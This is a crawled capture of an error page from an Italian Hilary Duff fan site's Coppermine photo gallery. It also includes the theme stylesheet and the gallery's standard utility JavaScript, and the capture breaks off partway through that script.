

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hilaryduffitaly.com/galleria/displayimage.php?album=search&cat=0&pid=1180
body_size: 1990
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Pragma" content="no-cache" />
<title>Errore - Foto di Hilary Duff</title>


<link rel="stylesheet" href="themes/chasing_the_sun/style.css" type="text/css" />
  <link href="http://www.hilaryduffitaly.com/favicons/favicon-6.ico" rel="shortcut icon" type="image/x-icon" />


<!-- Standard iPhone --> 
<link rel="apple-touch-icon" sizes="57x57" href="http://www.hilaryduffitaly.com/favicons/favicon_apple_icon_hdi2014_114.png" />
<!-- Retina iPhone --> 
<link rel="apple-touch-icon" sizes="114x114" href="http://www.hilaryduffitaly.com/favicons/favicon_apple_icon_hdi2014_114.png" />
<!-- Standard iPad --> 
<link rel="apple-touch-icon" sizes="72x72" href="http://www.hilaryduffitaly.com/favicons/favicon_apple_icon_hdi2014_144.png" />
<!-- Retina iPad --> 
<link rel="apple-touch-icon" sizes="144x144" href="http://www.hilaryduffitaly.com/favicons/favicon_apple_icon_hdi2014_144.png" />

<script type="text/javascript" src="scripts.js"></script>
<!-- $Id: template.html,v 1.6 2005/12/04 03:22:35 donnoman Exp $ -->
<script type="text/javascript">
/* <![CDATA[ */
    var js_vars = {"site_url":"http:\/\/www.hilaryduffitaly.com\/galleria","debug":false,"icon_dir":"images\/icons\/","lang_close":"Chiudi","icon_close_path":"images\/icons\/close.png","cookies_allowed":true};
/* ]]> */
</script>
<script type="text/javascript" src="js/jquery-1.12.4.js"></script>
<script type="text/javascript" src="js/jquery-migrate-1.4.1.js"></script>
<script type="text/javascript" src="js/scripts.js"></script>
<script type="text/javascript" src="js/jquery.greybox.js"></script>
<script type="text/javascript" src="js/jquery.elastic.js"></script>
<script type="text/javascript" src="js/displayimage.js"></script>

</head>
<body marginheight="0" topmargin="0">
  
  <table width="80%" border="0" align="center" cellpadding="5" cellspacing="0">
    <tr>
      <td valign="top" style="border: 0px solid #000000;">
        <table width="80%" height="130" border="0" cellpadding="0" cellspacing="0" align="center">
          <tr>
            <td>              <br />            </td>
            <td width="100%" align="center"><div align="center"><a href="http://www.hilaryduffitaly.com/galleria"><img src="http://www.hilaryduffitaly.com/galleria/themes/chasing_the_sun/images/logo_hdi_chasing_the_sun_hilary_duff_galleria_wide.png" height="97" width="350" border="0" alt="Galleria Hilary Duff Italy" /></a><br />
            <div align="center">&#8592; <a href="http://www.hilaryduffitaly.com" title="Hilary Duff sito ufficiale italiano">TORNA A HILARYDUFFITALY.COM</a></div>
            </div></td>
          </tr>
        </table>
        <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td align="center" valign="top"><div align="center">
              <p>&nbsp;</p>
              <p>            <!-- BEGIN home -->
        <a href="index.php" title="Vai alla pagina iniziale" >Inizio</a> ::
  <!-- END home -->                    <!-- BEGIN login -->
        <a href="login.php?referer=displayimage.php%3Falbum%3Dsearch%26cat%3D0%26pid%3D1180" title="Connettimi al mio account" >Login</a> 
  <!-- END login -->   <br />
                    <!-- BEGIN album_list -->
        <a href="index.php?cat=0" title="Vai alla lista degli album" >Elenco album</a> ::
  <!-- END album_list -->  <!-- BEGIN lastup -->
        <a href="thumbnails.php?album=lastup&amp;cat=0" title="Mostra le ultime immagini inserite" rel="nofollow">Ultimi arrivi</a> ::
  <!-- END lastup -->  <!-- BEGIN lastcom -->
        <a href="thumbnails.php?album=lastcom&amp;cat=0" title="Mostra i commenti pi&ugrave; recenti" rel="nofollow">Ultimi commenti</a> ::
  <!-- END lastcom -->  <!-- BEGIN topn -->
        <a href="thumbnails.php?album=topn&amp;cat=0" title="Mostra le immagini pi&ugrave; viste" rel="nofollow">Pi&ugrave; viste</a> ::
  <!-- END topn -->  <!-- BEGIN toprated -->
        <a href="thumbnails.php?album=toprated&amp;cat=0" title="Mostra le immagini pi&ugrave; votate" rel="nofollow">Pi&ugrave; votate</a> ::
  <!-- END toprated -->  <!-- BEGIN favpics -->
        <a href="thumbnails.php?album=favpics" title="Vai ai miei preferiti" rel="nofollow">Preferiti</a> ::
  <!-- END favpics -->  <!-- BEGIN search -->
        <a href="search.php" title="Cerca nella galleria" >Cerca</a> 
  <!-- END search -->              </p>
            </div></td>
          </tr>
          <tr>
<!--             <td align="center" valign="top">
              <div align="center"><div id="cpgChooseFlags" class="inline">Scegli la tua lingua: <a href="displayimage.php?album=search&amp;cat=0&amp;pid=1180&amp;lang=xxx" rel="nofollow"><img src="images/flags/reset.png" border="0" width="16" height="11" alt="" title="Lingua principale" /></a>
</div>
<div id="cpgChooseThemeWrapper">
<form name="cpgChooseTheme" id="cpgChooseTheme" action="displayimage.php" method="get" class="inline">
<select name="theme" class="listbox_lang" onchange="if (this.options[this.selectedIndex].value) window.location.href='displayimage.php?album=search&amp;cat=0&amp;pid=1180&amp;theme=' + this.options[this.selectedIndex].value;">
<option selected="selected">Scegli un tema</option><option value="blue_tatoo">Blue tatoo</option>
<option value="briarpatch">Briarpatch</option>
<option value="chasing_the_sun"  selected="selected">Chasing the sun  *</option>
<option value="classic">Classic</option>
<option value="curve">Curve</option>
<option value="damselfly">Damselfly</option>
<option value="dm_frosty">Dm frosty</option>
<option value="eyeball">Eyeball</option>
<option value="final_fantasy">Final fantasy</option>
<option value="fruity">Fruity</option>
<option value="hardwired">Hardwired</option>
<option value="hdi2014">Hdi2014</option>
<option value="igames">Igames</option>
<option value="mac_ox_x">Mac ox x</option>
<option value="OrangeSky">OrangeSky</option>
<option value="pink">Pink</option>
<option value="project_vii">Project vii</option>
<option value="radio_xxl">Radio xxl</option>
<option value="rainy_day">Rainy day</option>
<option value="water_drop">Water drop</option>
<option value="xxx">Tema principale</option>
</select>
<noscript>
<input type="submit" name="theme_submit" value="Invia" class="listbox_lang" />&nbsp;
</noscript>
</form>
</div>

            
<div id="cpgChooseLanguageWrapper">
<form name="cpgChooseLanguage" id="cpgChooseLanguage" action="displayimage.php" method="get" class="inline">
<select name="lang" class="listbox_lang" onchange="if (this.options[this.selectedIndex].value) window.location.href='displayimage.php?album=search&amp;cat=0&amp;pid=1180&amp;lang=' + this.options[this.selectedIndex].value;">
<option>Scegli la tua lingua</option>
<option value="xxx">Lingua principale</option>
</select>
<noscript>
<input type="submit" name="language_submit" value="Invia" class="listbox_lang" />&nbsp;
</noscript>
</form>
</div>
            </div></td>
          </tr> -->
        </table>
        <img src="images/spacer.gif" width="1" height="15" alt="" />
        <br />
        <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td align="center" valign="top">
              <div align="left">
            <!-- cpg_die -->                    <div class="cpg_message_warning">
                        <h2>Errore</h2>
                        <span class="cpg_user_message">Il file/album selezionato non esiste</span>


                        <br /><br />
                    </div>

<div class="footer" align="center" style="padding:10px;display:block;visibility:visible; font-family: Verdana,Arial,sans-serif;">Powered by <a href="http://coppermine-gallery.net/" title="Coppermine Photo Gallery" rel="external">Coppermine Photo Gallery</a></div>            </div></td>
          </tr>
        </table>      </td>
    </tr>
</table>
  <p align="center" class="stylefooter"> &#8592; <a href="http://www.hilaryduffitaly.com" title="Hilary Duff sito ufficiale italiano">TORNA A HILARYDUFFITALY.COM</a></p>
<!--Coppermine Photo Gallery 1.6.12 (stable)-->
</body>
<!-- <HEAD>

<META HTTP-EQUIV="PRAGMA" CONTENT="NO-CACHE">
{JAVASCRIPT}
</head> -->
</html>

--- FILE ---
content_type: text/css
request_url: https://hilaryduffitaly.com/galleria/themes/chasing_the_sun/style.css
body_size: 2091
content:
/*************************
  Coppermine Photo Gallery
  ************************
  Copyright (c) 2003-2005 Coppermine Dev Team
  v1.1 originaly written by Gregory DEMAR

  This program is free software; you can redistribute it and/or modify
  it under the terms of the GNU General Public License as published by
  the Free Software Foundation; either version 2 of the License, or
  (at your option) any later version.
  ********************************************
  Coppermine version: 1.4.3
  $Source: /cvsroot/coppermine/stable/themes/classic/style.css,v $
  $Revision: 1.6 $
  $Author: gaugau $
  $Date: 2005/11/28 07:43:00 $
**********************************************/

/* Colors used in this style sheet:
   Hex 000000 = RBG   0,   0,   0 = black
   Hex 5F5F5F = RBG  95,  95,  95 = light black
   Hex BDBEBD = RBG 189, 190, 189 = dark grey
   Hex D1D7DC = RBG 209, 215, 220 = medium grey
   Hex CCCCCC = RBG 204, 204, 204 = medium grey
   Hex EFEFEF = RBG 239, 239, 239 = dark white
   Hex FFFFFF = RBG 255, 255, 255 = white
   Hex 005D8C = RBG   0,  93, 140 = dark blue
   Hex 0033CC = RBG   0,  91, 104 = medium blue
   Hex 0E72A4 = RBG  14, 114, 164 = light blue
*/

body {
       font-family: 'Open Sans', sans-serif;
	color: #ffffff;
	background-color: #000000 !important;
 
    /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 0.853em;
        margin: 0px;
		margin-top:0;
		
	background-image: url('https://www.hilaryduffitaly.com/galleria/themes/chasing_the_sun/images/bg_black_mature_hilary_duff.jpg') !important;
	background-repeat: no-repeat !important;
	  background-position: 55% -250px;
	  background-attachment: fixed!important;
	  
}


table {
         font-family: 'Open Sans', sans-serif;
	
    /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 0.913em;
}

.stylefooter a {
         font-family: 'Open Sans', sans-serif;
	

        color: #ffffff;
        text-decoration: none;
		}
.stylefooter a:hover {

        color: #e1d8b9;
        text-decoration: none;
		}		

.stylefooter {

   font-family: 'Open Sans', sans-serif;
	


        color: #ffffff;
        text-decoration: none;
		}

h1{
       
          font-family: 'Open Sans', sans-serif;
        text-decoration: none;
        /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 0.853em;
        margin: 2px;
}

h2 {
        
          font-family: 'Open Sans', sans-serif;
        text-decoration: none;
        /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 0.853em;
        margin: 0px;
}

h3 {
      
          font-family: 'Open Sans', sans-serif;
        text-decoration: none;
        /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 0.853em;
        margin: 2px;
}

p {
        
          font-family: 'Open Sans', sans-serif;
        text-decoration: none;
        /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 0.853em;
        margin: 2px 0px;
}

ul {
        margin-left: 5px;
        padding: 0px;
}

li {
        margin-left: 10px;
        margin-top: 4px;
        margin-bottom: 4px;
        padding: 0px;
        list-style-position: outside;
        list-style-type: disc;
}

.textinput {
       
          font-family: 'Open Sans', sans-serif;
        text-decoration: none;
        /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 0.853em;
        padding-right: 3px;
        padding-left: 3px;
}

.listbox {
        
          font-family: 'Open Sans', sans-serif;
        text-decoration: none;
        /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 0.853em;
        vertical-align : middle;
}

.button {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 100%;
        border: 1px solid #333333;
        background-image : url(images/button_bg.gif);
        background-position : bottom;
}

.comment_button {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 85%;
        border: 1px solid #333333;
        background-image : url(images/button_bg.gif);
        background-position : bottom;
        padding-left: 3px;
        padding-right: 3px;
}

.radio {
        font-family: Verdana, Arial, Helvetica, sans-serif;
        font-size: 100%;
        vertical-align : middle;
}

.checkbox {
        font-family: Verdana, Arial, Helvetica, sans-serif;
        font-size: 100%;
        vertical-align : middle;
}

a {
        color: #ffffff;
        text-decoration: none;
}

a:hover {
        color: #e1d8b9;
        text-decoration: none;
}

bblink a {
        color: #e1d8b9;
        text-decoration: none;
}

bblink a:hover {
        color: #e1d8b9;
        text-decoration: underline;
}

.maintable {
        border: 1px solid #333333;

		width : 100%;
		
		padding: 4px 4px 4px 4px;

background: none !important;

border-radius: 0px !important;

background-image: url('https://www.hilaryduffitaly.com/galleria/themes/chasing_the_sun/images/bg_hilaryduff_t50_b.png') !important;
	background-repeat:repeat;
}

.tableh1 {
        font-family: 'Open Sans', sans-serif;
	color: #ffffff;
    /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 1.477em;
	font-weight: bold;
	padding: 4px 4px 4px 4px;
}

.tableh1_compact {
        background: none!important;
        color: #e1d8b9;
        font-size: 1.277em;
        padding: 4px 4px 4px 4px;
       
}

.tableh2 {
        background: none!important;
        color: #e1d8b9;
        font-size: 1.277em;
}

.tableh2_compact {
       background: none!important;
        color: #e1d8b9;
        
}

.tableb {
         background: none!important;
        color: #ffffff;
         font-size: 15px;
}


.tableb_compact {
     background: none !important;

border-radius: 0px !important;

background-image: url('https://www.hilaryduffitaly.com/galleria/themes/chasing_the_sun/images/bg_hilaryduff_t50_b.png') !important;
	background-repeat:repeat;
}

.tablef {
          background: none !important;

border-radius: 0px !important;

background-image: url('https://www.hilaryduffitaly.com/galleria/themes/chasing_the_sun/images/bg_hilaryduff_t50_b.png') !important;
	background-repeat:repeat;
}

.catrow_noalb {
         background: none!important;
        color: #ffffff;
}

.catrow {
        background: none!important;
        color: #ffffff;
        
        /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 1.477em;
           font-family: 'Open Sans', sans-serif;
           background: none !important;

border-radius: 0px !important;

background-image: url('https://www.hilaryduffitaly.com/galleria/themes/chasing_the_sun/images/bg_hilaryduff_t50_b.png') !important;
	background-repeat:repeat;
	
}

.album_stat {
        color: #e1d8b9;
        font-size: 1.277em;
        margin: 5px 0px;
}

.thumb_filename {
       font-size: 1.477em;
        display: block;
}

.thumb_title {
        font-weight : bold;
        font-size: 0.977em;
        padding: 2px;
        display : block;
}

.thumb_caption {
       
        padding: 1px;
        display : block;
          font-size: 0.977em;
           color: #ffffff;
}

.thumb_caption a {
        text-decoration: underline;
       color: #e1d8b9;
          font-size: 0.977em;
}

.thumb_num_comments {
        font-weight: normal;
        font-size: 80%;
        padding: 2px;
        font-style : italic;
        display : block;
}

.user_thumb_infobox {
        margin-top: 1px;
        margin-bottom: 1px;
}

.user_thumb_infobox th {
        font-weight : bold;
        font-size: 100%;
        margin-top: 1px;
        margin-bottom: 1px;
        text-align : center;
}

.user_thumb_infobox td {
        font-size: 80%;
        margin-top: 1px;
        margin-bottom: 1px;
        text-align : center;
}

.user_thumb_infobox a {
        text-decoration: none;
        color: #ffffff;
}

.user_thumb_infobox a:hover {
        color: #ffffff;
        text-decoration: underline;
}

.sortorder_cell {
       background: none !important;

border-radius: 0px !important;

background-image: url('https://www.hilaryduffitaly.com/galleria/themes/chasing_the_sun/images/bg_hilaryduff_t50_b.png') !important;
	background-repeat:repeat;
	
	color:#ffffff;
	padding: 2px;
}

.sortorder_options {
        
        color:#ffffff;
        padding: 0px;
        margin: 0px;
        font-weight: normal;
        font-size: 80%;
        white-space: nowrap;
}

.navmenu {
     
        color: #ffffff;
        font-size: 100%;
        font-weight: bold;
        
        border-style: none;
}

.navmenu img {
        margin-top: 1px;
        margin-right: 5px;
        margin-bottom: 1px;
        margin-left: 5px;
}

.navmenu_pic {    background: none !important;}

.navmenu_pic a {    background: none !important;}

.navmenu a {
        position: relative;
        display: block;
        padding-top: 2px;
        padding-right: 5px;
        padding-bottom: 2px;
        padding-left: 5px;
        text-decoration: none;
        color: #ffffff;
        font-size: 15px;
        background: none !important;
}

.navmenu a:hover {
        background-color: #333333;
        text-decoration: none;
        color:         #e1d8b9;
}

#picinfo {display: none!important;}

.admin_menu_thumb {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 85%;
        border: 1px solid #663399;
        background-image : url(images/button_bg.gif);
        background-position : bottom;
        color: #000000;
        font-weight: bold;
        margin-top: 0px;
        margin-bottom: 0px;
        width: 85px;
}

.admin_menu_thumb a {
        color: #000000;
        text-decoration: none;
        display: block;
        position: relative;
        padding-top: 1px;
        padding-bottom: 1px;
        padding-left: 10px;
        padding-right: 10px;
}


.admin_menu_thumb a:hover {
        color: #000000;
        text-decoration: underline;
}

.admin_menu {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 85%;
        border: 1px solid #663399;
        background-color:#EFEFEF;
        background-image : url(images/button_bg.gif);
        background-position : bottom;
        color: #000000;
        margin-top: 0px;
        margin-bottom: 0px;
        padding-top:2px;
        padding-bottom:2px;
        padding-left:1px;
        padding-right:1px;
        text-align: center;
}

.admin_menu a {
        color: #000000;
        text-decoration: none;
        display: block;
        position: relative;
        padding-top: 1px;
        padding-bottom: 1px;
        padding-left: 2px;
        padding-right: 2px;
}

.admin_menu a:hover {
        color: #000000;
        text-decoration: underline;
}

td #admin_menu_anim {
        background-image : url(images/button_bg_anim.gif);
}

.comment_date{
        color : #5F5F5F;
        font-size : 90%;
        vertical-align : middle;
}

.image {
        border-style: solid;
        border-width:1px;
        border-color: #2d2c33;
        margin: 2px;
}

.imageborder {
        border:none;
        
        margin-top: 30px;
        margin-bottom: 30px;
}

.display_media {
       
        padding-top: 3px;
        padding-right: 10px;
        padding-bottom: 3px;
        padding-left: 10px;
}

.thumbnails {

font-size: 15px;


background: none !important;

border-radius: 0px !important;

background-image: url('https://www.hilaryduffitaly.com/galleria/themes/chasing_the_sun/images/bg_hilaryduff_t50_b.png') !important;
	background-repeat:repeat;
        
		color: #e1d8b9;
        padding: 5px;
}

.footer {
        font-size : 9px;
		color: #000000;
}

.footer a {
        text-decoration: none;
        color: #2d2c33;
}

.footer a:hover {
        color: #2d2c33;
        text-decoration: underline;
}

.statlink {
        color: #ffffff;
        font-size: 0.977em;

}

.statlink a {
        text-decoration: none;
        color: #e1d8b9;
          font-size: 0.977em;
     
}

.statlink a:hover {
         text-decoration: none;
        color: #999999;
          font-size: 0.977em;
}

.alblink a {
        text-decoration: none;
        color: #e1d8b9;
        font-size: 1.377em;
        
}

.alblink a:hover {
        color: #ffffff;
        font-size: 1.377em;
         text-decoration: none
}

.catlink {
        display: block;
        margin-bottom: 2px;
        font-size: 1.177em;
}

.catlink a {
        text-decoration: none;
        color: #e1d8b9;
        font-size: 1.177em;
}

.catlink a:hover {
         text-decoration: none;
        color: #ffffff;
        font-size: 1.177em;
}

.topmenu {
        line-height : 130%;
        font-size: 100%;
}

.topmenu a {
        color : #993399;
        text-decoration : none;
}

.topmenu a:hover  {
        color : #993399;
        text-decoration : underline;
}

.img_caption_table {
        border: none;
        background-color: #FFFFFF;
        width : 100%;
        margin : 0px;
}

.img_caption_table th {
        background: #D1D7DC ;
        font-size: 100%;
        color : #000000;
        padding-top: 4px;
        padding-right: 10px;
        padding-bottom: 4px;
        padding-left: 10px;
        border-top : 1px solid #FFFFFF;
}

.img_caption_table td {
        background: #CC99FF ;
        padding-top: 6px;
        padding-right: 10px;
        padding-bottom: 6px;
        padding-left: 10px;
        border-top : 1px solid #FFFFFF;
        white-space: normal;
}

.debug_text {
        border: #BDBEBD;
        background-color: #EFEFEF;
        width : 100%;
        margin : 0px;
}

.clickable_option {
        cursor : default;
}

.listbox_lang {
        color: #000000;
        background-color: #D1D7DC;
        border: 1px solid #D1D7DC;
        font-size: 80%;
        font-family: Arial, Helvetica, sans-serif;
        vertical-align : middle;

}







--- FILE ---
content_type: application/javascript
request_url: https://hilaryduffitaly.com/galleria/js/scripts.js
body_size: 4411
content:
/**
 * Coppermine Photo Gallery
 *
 * v1.0 originally written by Gregory Demar
 *
 * @copyright  Copyright (c) 2003-2021 Coppermine Dev Team
 * @license	   GNU General Public License version 3 or later; see LICENSE
 *
 * js/scripts.js
 * @since  1.6.11
 */

// Object to hold javascript keyCodes for various keys
var KEY_CODES = {
	TAB : 9,
	ENTER : 13
};

var GB_ANIMATION = true;

$(function() {
	$(".cpg_zebra tr:even td:not(.tableh1)").addClass("tableb");
	$(".cpg_zebra tr:odd td:not(.tableh1)").addClass("tableb tableb_alternate");
});

function MM_openBrWindow(theURL,winName,features) { //v2.0
	window.open(theURL,winName,features);
}

function writeCookie(name, data, noDays) {
	if (js_vars.cookies_allowed == true) {
		var cookieStr = name + "="+ data;
		if (writeCookie.arguments.length > 2){
			cookieStr += "; expires=" + getCookieExpireDate(noDays);
		}
		document.cookie = cookieStr;
	}
}

function readCookie(cookieName) {
	var searchName = cookieName + "=";
	var cookies = document.cookie;
	var start = cookies.indexOf(cookieName);
	if (start == -1){ // cookie not found
		return "";
	}
	start += searchName.length; //start of the cookie data
	var end = cookies.indexOf(";", start);
	if (end == -1){
		end = cookies.length;
	}
	return cookies.substring(start, end);
}

function blocking(nr, cookie, vis_state) {
	display = ($("#" + nr).css('display') == 'none') ? vis_state : 'none';
	if (cookie != ''){
		writeCookie(nr, display);
	}
	$('#' + nr).css('display', display);
}

function show_section(e) {
	$('#' + e).toggle();
}

function expand() {
	$("table[id^='section']").show();
}

function hideall() {
	$("table[id^='section']").hide();
}

function selectAll(form_name) {
	$('#' + form_name).data('boxes_checked', $('#' + form_name).data('boxes_checked') ? false : true);
	$('#' + form_name + ' input:checkbox').each(function(){
		this.checked = $('#' + form_name).data('boxes_checked');
	});
}

function redirect(url) {
	window.location=url;
}

// Function used to not allow user to enter default username as username for comment
function notDefaultUsername(f, defaultUsername, defaultUsernameMessage) {
	 // If username for comment is default username then display error message and return false
	if (f.msg_author.value == defaultUsername || f.msg_author.value == '') {
		alert(defaultUsernameMessage);
		return false;
	}
	// By default return true
	return true;
}

function HighlightAll(theField) {
	var tempval=eval("document."+theField);
	tempval.focus();
	tempval.select();
}

var onloads = [];

function addonload(func){
	onloads.push(func);
}

/**
 * sprintf() for JavaScript v.0.4
 *
 * Copyright (c) 2007 Alexandru Marasteanu <http://alexei.417.ro/>
 * Thanks to David Baird (unit test and patch).
 *
 * This program is free software; you can redistribute it and/or modify it under
 * the terms of the GNU General Public License as published by the Free Software
 * Foundation; either version 2 of the License, or (at your option) any later
 * version.
 */

function str_repeat(i, m) { for (var o = []; m > 0; o[--m] = i); return(o.join('')); }

function sprintf () {
	var i = 0, a, f = arguments[i++], o = [], m, p, c, x;
	while (f) {
		if (m = /^[^\x25]+/.exec(f)) o.push(m[0]);
		else if (m = /^\x25{2}/.exec(f)) o.push('%');
		else if (m = /^\x25(?:(\d+)\$)?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-fosuxX])/.exec(f)) {
			if (((a = arguments[m[1] || i++]) == null) || (a == undefined)) throw("Too few arguments.");
			if (/[^s]/.test(m[7]) && (typeof(a) != 'number'))
				throw("Expecting number but found " + typeof(a));
			switch (m[7]) {
				case 'b': a = a.toString(2); break;
				case 'c': a = String.fromCharCode(a); break;
				case 'd': a = parseInt(a); break;
				case 'e': a = m[6] ? a.toExponential(m[6]) : a.toExponential(); break;
				case 'f': a = m[6] ? parseFloat(a).toFixed(m[6]) : parseFloat(a); break;
				case 'o': a = a.toString(8); break;
				case 's': a = ((a = String(a)) && m[6] ? a.substring(0, m[6]) : a); break;
				case 'u': a = Math.abs(a); break;
				case 'x': a = a.toString(16); break;
				case 'X': a = a.toString(16).toUpperCase(); break;
			}
			a = (/[def]/.test(m[7]) && m[2] && a > 0 ? '+' + a : a);
			c = m[3] ? m[3] == '0' ? '0' : m[3].charAt(1) : ' ';
			x = m[5] - String(a).length;
			p = m[5] ? str_repeat(c, x) : '';
			o.push(m[4] ? a + p : p + a);
		}
		else throw ("Huh ?!");
		f = f.substring(m[0].length);
	}
	return o.join('');
}
// end function sprintf

// PHP equivalent of stript_tags.
// Source: http://phpjs.org
function strip_tags (str, allowed_tags) {
	// Strips HTML and PHP tags from a string
	//
	// version: 908.406
	// discuss at: http://phpjs.org/functions/strip_tags
	var key = '', allowed = false;
	var matches = [];
	var allowed_array = [];
	var allowed_tag = '';
	var i = 0;
	var k = '';
	var html = '';
	var replacer = function (search, replace, str) {
		return str.split(search).join(replace);
	};
	// Build allowes tags associative array
	if (allowed_tags) {
		allowed_array = allowed_tags.match(/([a-zA-Z0-9]+)/gi);
	}
	str += '';
	// Match tags
	matches = str.match(/(<\/?[\S][^>]*>)/gi);
	// Go through all HTML tags
	for (key in matches) {
		if (isNaN(key)) {
			// IE7 Hack
			continue;
		}
		// Save HTML tag
		html = matches[key].toString();
		// Is tag not in allowed list? Remove from str!
		allowed = false;
		// Go through all allowed tags
		for (k in allowed_array) {
			// Init
			allowed_tag = allowed_array[k];
			i = -1;
			if (i != 0) { i = html.toLowerCase().indexOf('<'+allowed_tag+'>');}
			if (i != 0) { i = html.toLowerCase().indexOf('<'+allowed_tag+' ');}
			if (i != 0) { i = html.toLowerCase().indexOf('</'+allowed_tag)	 ;}

			// Determine
			if (i == 0) {
				allowed = true;
				break;
			}
		}
		if (!allowed) {
			str = replacer(html, "", str); // Custom replace. No regexing
		}
	}
	return str;
}

// Function to strip all html from given string. It replaces <br> with \n
// This function is generally used to show error messages in js alert
function strip_html(content) {
	// We will first replace <br /> with \n
	content = content.replace('<br>', '\n');
	content = content.replace('<br />', '\n');
	return strip_tags(content);
}

//
function str_replace (search, replace, subject, count) {
	// Replaces all occurrences of search in haystack with replace
	//
	// version: 908.406
	// discuss at: http://phpjs.org/functions/str_replace
	var i = 0, j = 0, temp = '', repl = '', sl = 0, fl = 0,
			f = [].concat(search),
			r = [].concat(replace),
			s = subject,
			ra = r instanceof Array, sa = s instanceof Array;
	s = [].concat(s);
	if (count) {
		this.window[count] = 0;
	}

	for (i=0, sl=s.length; i < sl; i++) {
		if (s[i] === '') { continue; }
		for (j=0, fl=f.length; j < fl; j++) {
			temp = s[i]+'';
			repl = ra ? (r[j] !== undefined ? r[j] : '') : r[0];
			s[i] = (temp).split(f[j]).join(repl);
			if (count && s[i] !== temp) {
				this.window[count] += (temp.length-s[i].length)/f[j].length;
			}
		}
	}
	return sa ? s : s[0];
}

// This prototype is from the public domain.
// Source: http://www.hunlock.com/blogs/Mastering_Javascript_Arrays
if (!Array.prototype.find)
{
	Array.prototype.find = function(searchStr) {
		var returnArray = false;
		for (i=0; i<this.length; i++) {
			if (typeof(searchStr) == 'function') {
				if (searchStr.test(this[i])) {
					if (!returnArray) { returnArray = []; }
					returnArray.push(i);
				}
			} else {
				if (this[i]===searchStr) {
					if (!returnArray) { returnArray = []; }
					returnArray.push(i);
				}
			}
		}
		return returnArray;
	};
	// end function prototype array.find
}

//This prototype is provided by the Mozilla foundation and
//is distributed under the MIT license.
//http://www.ibiblio.org/pub/Linux/LICENSES/mit.license

if (!Array.prototype.indexOf)
{
	Array.prototype.indexOf = function(elt /*, from*/) {
		var len = this.length;

		var from = Number(arguments[1]) || 0;
		from = (from < 0) ? Math.ceil(from) : Math.floor(from);
		if (from < 0) from += len;

		for (; from < len; from++) {
			if (from in this && this[from] === elt) return from;
		}
		return -1;
	};
}
// end function prototype array.indexOf

$(document).ready(function() {
	for (var func in onloads) {
		eval(onloads[func]);
	}

	//hide all elements with class detail_body
	$(".detail_body").hide();
	//toggle the component with class detail_body
	$(".detail_head_collapsed").click(function()
	{
		$(this).toggleClass("detail_head_expanded").next(".detail_body").slideToggle(600);
	});
	$(".detail_expand_all").click(function()
	{
		$(".detail_body").slideDown(1200);
		$(".detail_head_collapsed").addClass("detail_head_expanded");
		$(".detail_expand_all").hide();
		$(".detail_collapse_all").show();

	});
	$(".detail_collapse_all").click(function()
	{
